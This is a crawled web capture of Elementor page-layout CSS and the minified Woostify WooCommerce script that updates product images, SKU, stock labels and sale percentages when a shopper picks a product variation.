.elementor-element.elementor-element-789eada3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2862 .elementor-element.elementor-element-3c0c358f{font-size:17px;}.elementor-2862 .elementor-element.elementor-element-3c0c358f > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-2862 .elementor-element.elementor-element-70cc707e{text-align:center;}.elementor-2862 .elementor-element.elementor-element-7c1f4ac9{width:100%;}.elementor-2862 .elementor-element.elementor-element-7c1f4ac9 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2862 .elementor-element.elementor-element-31d181b6{--alignment:center;--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;} .elementor-2862 .elementor-element.elementor-element-31d181b6{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-2862 .elementor-element.elementor-element-4099b3cf > .elementor-widget-container{margin:-104px 0px 0px 0px;}.elementor-2862 .elementor-element.elementor-element-0d44ebb.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-2862 .elementor-element.elementor-element-7aef606d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2862 .elementor-element.elementor-element-8feabe .elementor-heading-title{font-size:30px;}.elementor-2862 .elementor-element.elementor-element-1d26f3e9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-2862 .elementor-element.elementor-element-1d26f3e9:after{content:"0.5";}.elementor-2862 .elementor-element.elementor-element-1d26f3e9 .elementor-post__title, .elementor-2862 .elementor-element.elementor-element-1d26f3e9 .elementor-post__title a{font-size:18px;}.elementor-2862 .elementor-element.elementor-element-1d26f3e9 .elementor-post__title{margin-bottom:7px;}.elementor-2862 .elementor-element.elementor-element-1d26f3e9 .elementor-post__excerpt{margin-bottom:8px;}.elementor-2862 .elementor-element.elementor-element-1d26f3e9 .elementor-post__text{margin-bottom:8px;}.elementor-2862 .elementor-element.elementor-element-1d26f3e9 > .elementor-widget-container{margin:7px 0px 0px 0px;}}@media(min-width:768px){.elementor-2862 .elementor-element.elementor-element-25f14e42{width:75%;}.elementor-2862 .elementor-element.elementor-element-4403c49d{width:24.765%;}.elementor-2862 .elementor-element.elementor-element-7c1f4ac9{width:75.235%;}.elementor-2862 .elementor-element.elementor-element-3eefe82{width:24.958%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2862 .elementor-element.elementor-element-25f14e42{width:100%;}.elementor-2862 .elementor-element.elementor-element-4403c49d{width:100%;}.elementor-2862 .elementor-element.elementor-element-7c1f4ac9{width:100%;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.heathen-gear.com/wp-content/themes/woostify/assets/js/woocommerce/product-variation.min.js?ver=2.1.2
body_size: 748
content:
"use strict";function productVariation(e,t){var o=document.querySelector(e),r=o.getAttribute("data-pid"),i=t||'form.variations_form[data-product_id="'+r+'"]';if(o&&jQuery(i).length){var a=o.querySelector(".image-item");if(null!=a){var n=!!a&&a.querySelector("img"),c=n?n.getAttribute("src"):"",s=n?n.getAttribute("srcset"):"",u=a.querySelector("a"),d=u?u.getAttribute("href"):"",l=o.querySelector(".thumbnail-item"),_=!!l&&l.querySelector("img"),m=_?_.getAttribute("src"):"";if(jQuery(i).length){var f=document.querySelector(".elementor-widget-woostify-product-meta .sku"),y=f?f.innerHTML:"",p=document.querySelector(".wpm_gtin_code_wrapper .wpm_pgw_code");p&&(p.innerHTML=y),jQuery(document.body).on("found_variation",i,(function(t,o){var r=o.image.src,i=o.image.full_src,c=o.is_in_stock;if(r&&i){if(f&&(f.innerHTML=o.sku),p&&o.wpm_pgw_code&&(p.innerHTML=o.wpm_pgw_code),u&&u.setAttribute("href",i),n&&r){a.classList.add("image-loading");var d=new Image;d.onload=function(){a.classList.remove("image-loading")},d.src=r,n.setAttribute("src",r),s&&n.setAttribute("srcset",o.image.srcset)}_&&_.setAttribute("src",o.image.thumb_src),"function"==typeof easyZoomHandle&&easyZoomHandle();var l=document.querySelector(e),m=!!l&&l.querySelector(".product-images"),y=!!m&&m.querySelector(".woostify-out-of-stock-label"),g=!!m&&m.querySelector(".woostify-tag-on-sale");if(c)o.max_qty&&"function"==typeof woostifyStockQuantityProgressBar&&setTimeout((function(){woostifyStockQuantityProgressBar()}),200),y&&y.remove(),g&&woostify_woocommerce_variable_product_data.sale_tag_percent&&o.display_price!=o.display_regular_price&&(g.innerHTML="-"+Math.round((o.display_regular_price-o.display_price)/o.display_regular_price*100)+"%");else if("undefined"!=typeof woostify_woocommerce_variable_product_data){var w='<span class="woostify-out-of-stock-label position-'+woostify_woocommerce_variable_product_data.out_of_stock_display+" "+woostify_woocommerce_variable_product_data.out_of_stock_square+'">'+woostify_woocommerce_variable_product_data.out_of_stock_text+"</span>";y||m.insertAdjacentHTML("beforeend",w)}}})),jQuery(".reset_variations").on("click",(function(e){if(e.preventDefault(),y&&(f.innerHTML=y),p&&(p.innerHTML=y),n){a.classList.add("image-loading");var t=new Image;t.onload=function(){a.classList.remove("image-loading")},t.src=c,n.setAttribute("src",c),s&&n.setAttribute("srcset",s)}m&&_.setAttribute("src",m),d&&u.setAttribute("href",d),"function"==typeof easyZoomHandle&&easyZoomHandle()}))}}}}document.addEventListener("DOMContentLoaded",(function(){productVariation(".product-gallery"),"function"==typeof onElementorLoaded&&onElementorLoaded((function(){window.elementorFrontend.hooks.addAction("frontend/element_ready/global",(function(){productVariation(".product-gallery")}))}))}));